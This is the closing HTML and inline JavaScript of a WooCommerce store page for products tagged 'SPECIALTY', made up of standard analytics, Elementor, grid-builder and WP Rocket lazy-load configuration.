window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","nonce":"0fc31eedd5","urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gretasguns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/gretasguns.com\/cart\/","checkout_page_url":"https:\/\/gretasguns.com\/checkout\/","fragments_nonce":"2666d509e6"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1762448527" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
<script id="wpgb-js-extra">
var wpgb_settings = {"lang":"","ajaxUrl":"\/?wpgb-ajax=action","history":"1","mainQuery":{"product_tag":"specialty","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"popularity","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[8,10],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":48},"permalink":"https:\/\/gretasguns.com\/product-tag\/specialty\/","resultMsg":{"plural":"%d results found","singular":"1 result found","none":"no results found"},"hasGrids":"1","hasFacets":"1","hasLightbox":"1","shadowGrids":[],"lightbox":{"plugin":"wp_grid_builder","counterMsg":"[index] \/ [total]","errorMsg":"Sorry, an error occured while loading the content...","prevLabel":"Previous slide","nextLabel":"Next slide","closeLabel":"Close lightbox"},"combobox":{"search":"Please enter 1 or more characters.","loading":"Loading...","cleared":"options cleared.","expanded":"Use Up and Down to choose options, press Enter to select the currently focused option, press Escape to collapse the list.","noResults":"No Results Found.","collapsed":"Press Enter or Space to expand the list.","clearLabel":"Clear","selected":"option %s, selected.","deselected":"option %s, deselected."},"autocomplete":{"open":"Use Up and Down to choose suggestions and press Enter to select suggestion.","input":"Type to search or press Escape to clear the input.","clear":"Field cleared.","noResults":"No suggestions found.","loading":"Loading suggestions...","clearLabel":"Clear","select":"%s suggestion was selected."},"range":{"minLabel":"Minimum value","maxLabel":"Maximum value"},"vendors":[{"type":"js","handle":"wpgb-date","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/date.js","version":1689579342},{"type":"css","handle":"wpgb-date-css","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/css\/vendors\/date.css","version":1689579342},{"type":"js","handle":"wpgb-range","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/range.js","version":1689579342},{"type":"js","handle":"wpgb-select","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/select.js","version":1689579342},{"type":"js","handle":"wpgb-autocomplete","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/autocomplete.js","version":1689579342}]};
</script>
<script type="rocketlazyloadscript" id="wpgb-polyfills-js-before">
window.addEventListener('wpgb.loaded',function(){(function(){var wpgb=WP_Grid_Builder.instance(1);if(!wpgb.init){return}wpgb.init()})();});
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/polyfills.js?ver=1760595875" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/facets.js?ver=1760595881" id="wpgb-facets-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/lightbox.js?ver=1760595876" id="wpgb-lightbox-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/layout.js?ver=1760595876" id="wpgb-layout-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder-elementor/assets/js/elementor.js?ver=1760595876" id="wpgb-elementor-js" defer></script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://gretasguns.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://gretasguns.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":222021983,"store_id":"207950a8-5ea3-4070-8af0-1e709d65792b","ui":null,"url":"https://gretasguns.com","woo_version":"10.4.3","wp_version":"6.8.2","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-07:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["The Gungeon","Products tagged \u0026ldquo;SPECIALTY\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->